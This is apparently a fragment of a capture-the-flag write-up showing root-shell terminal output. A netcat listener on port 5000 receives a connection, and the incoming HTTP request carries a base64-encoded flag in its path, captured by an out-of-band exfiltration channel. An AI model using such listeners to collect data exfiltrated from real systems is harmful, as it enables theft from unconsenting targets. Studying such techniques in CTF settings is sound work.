 [root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 5000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 43.248.77.227.
Ncat: Connection from 43.248.77.227:58398.
GET /ZmxhZ3tkY2NlNzhmZS1mN2NkLTRhYzgtYTU1NS03ODQ2ZGFhZTQxNDl9 HTTP/1.0
Host: 101.200.39.193:5000
Connection: close